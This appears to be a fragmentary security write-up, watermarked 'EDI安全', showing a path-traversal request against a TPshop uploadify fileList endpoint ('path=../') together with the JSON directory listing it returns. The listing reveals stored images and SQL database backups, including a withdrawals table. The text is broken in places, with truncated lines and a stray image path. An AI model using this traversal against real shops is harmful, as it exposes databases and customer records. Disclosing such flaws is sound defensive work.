 php/Home/uploadify/fileList?type=.+&path=../
.sql 2/16
{"url":"\/public\/upload\/user\/\/..\/store\/1\/activity\/1fa0867362f3e316b227239707d70d07.jpg","name":"1fa08673
{"url":"\/public\/upload\/user\/\/..\/store\/1\/activity\/1d295e6988213be734998ff6744e90d3.jpeg","name":"1d295e6
{"url":"\/public\/upload\/user\/\/..\/store\/1\/activity\/1d0e82836ba80b713863e6c21ad6e17e.jpg","name":"1d0e82836ba80b713863e6c21ad6e17e.jpg","mtime":1522288712},
{"url":"\/public\/upload\/user\/\/..\/store\/1\/activity\/1bc3f59dba8f83409b92a4089154b0d4.png","name":"1bc3f59dba8f83409b92a4089154b0d4.png","mtime":1529658113},
{"url":"\/public\/upload\/user\/\/..\/store\/1\/activity\/1af1582fc5e2169a0a9ae3c819f25d87.png","name":"1af1582fc5e2169a0a9ae3c819f25d87.png","mtime":1559716698},
{"url":"\/public\/upload\/user\/\/..\/store\/1\/activity\/1aced86d0c96fb0eaec74c5ddcd3d7f3.png","name":"1aced86d0c96fb0eaec74c5ddcd3d7f3.png","mtime":1527653075},
{"url":"\/public\/upload\/user\/\/..\/store\/1\/activity\/19821c06cdde64a19897bd91e309a6ef.png","name":"19821c06cdde64a19897bd91e309a6ef.png","mtime":1529657351},
{"url":"\/public\/upload\/user\/\/..\/store\/1\/activity\/14489cdd1ee576aedc21796f344eafde.jpg","name":"14489cdd1ee576aedc21796f344eafde.jpg","mtime":1527653075},
{"url":"\/public\/upload\/user\/\/..\/store\/1\/activity\/1157ea993edb2631afc0f4f5fe575667.jpg","name":"1157ea993edb2631afc0f4f5fe575667.jpg","mtime":1521857483},
{"url":"\/public\/upload\/user\/\/..\/store\/1\/activity\/0e67ff01cab9f71ce11dee264d2900ba.png","name":"0e67ff01cab9f71ce11dee264d2900ba.png","mtime":1527653075},
{"url":"\/public\/upload\/user\/\/..\/store\/1\/activity\/0d7b5b49ea38caed97cb6df38a4b7ec7.png","name":"0d7b5b49ea38caed97cb6df38a4b7ec7.png","mtime":1527653075},
{"url":"\/public\/upload\/user\/\/..\/store\/1\/activity\/0d1fd5be3e25a3e269772f5b90f4cb54.jpg","name":"0d1fd5be3e25a3e269772f5b90f4cb54.jpg","mtime":1522288814},
{"url":"\/public\/upload\/user\/\/..\/store\/1\/activity\/0951bbd5503babb2d3f2e00bb5ea0917.png","name":"0951bbd5503babb2d3f2e00bb5ea0917.png","mtime":1564655436},
{"url":"\/public\/upload\/user\/\/..\/store\/1\/activity\/08cf561dc6b5c3921cfe7f37d949ec9c.jpg","name":"08cf561dc6b5c3921cfe7f37d949ec9c.jpg","mtime":1521170572},
{"url":"\/public\/upload\/user\/\/..\/store\/1\/activity\/08c496347c156c152bc6dbb140149d4d.jpg","name":"08c496347c156c152bc6dbb140149d4d.jpg","mtime":1513923822},
{"url":"\/public\/upload\/user\/\/..\/store\/1\/activity\/02d7a55f2ae69774c6e4473c121e922b.jpg","name":"02d7a55f2ae69774c6e4473c121e922b.jpg","mtime":1560734960},
{"url":"\/public\/upload\/user\/\/..\/sqldata\/tpshop_tables_20160314yzn_1.sql","name":"tpshop_tables_20160314yzn_1.sql","mtime":1527653075},
{"url":"\/public\/upload\/user\/\/..\/sqldata\/tpshop_tables_20160314xzi_1.sql","name":"tpshop_tables_20160314xzi_1.sql","mtime":1527653075},
{"url":"\/public\/upload\/user\/\/..\/sqldata\/tpshop_tables_20160314ims_1.sql","name":"tpshop_tables_20160314ims_1.sql","mtime":1527653075},
{"url":"\/public\/upload\/user\/\/..\/sqldata\/sql.sql","name":"sql.sql","mtime":1527653075},
{"url":"\/public\/upload\/user\/\/..\/sqldata\/bb2.tp_withdrawals.sql","name":"bb2.tp_withdrawals.sql","mtime":1574242638},
{"url":"\/public\/upload\/user\/\/..\/sqldata\/bb2.tp_menu_mp.sql","name":"bb2.tp_menu_mp.sql","mtime":1574242951},
{"url":"\/public\/upload\/user\/\/..\/sqldata\/backup.lock","name":"backup.lock","mtime":1527653075},{"url":"\/public\/upload\/user\/\/..\/sqldata\/20171030-165720-
1.sql","name":"20171030-165720-1.sql","mtime":1527653075},{"url":"\/public\/upload\/user\/\/..\/sqldata\/20171030-165644-1.sql","name":"20171030-165644-1.sql","mtime":1527653075},
{"url":"\/public\/upload\/user\/\/..\/shipping_logo\/2018\/03-19\/f2124ab7eb66b206d611f7e72fe536b6.png","name":"f2124ab7eb66b206d611f7e72fe536b6.png","mtime":1521451697},
{"url":"\/public\/upload\/user\/\/..\/shipping_logo\/2018\/03-19\/db1e0e9d6375e36a7a2d21138556aa7f.png","name":"db1e0e9d6375e36a7a2d21138556aa7f.png",
EDI安全
{"url":"\/public\/upload\/user\/\/..\/shipping_logo\/2018\/03-05\/
{"url":"\/public\/upload\/user\/\/..\/shipping_logo\/2018\/03-05\/4d9afb83fe8abf801c57d752e0022f13.jpg","name":"4d9afb83fe8abf801c57d752e0022f13.jpg","mtime":1520234572},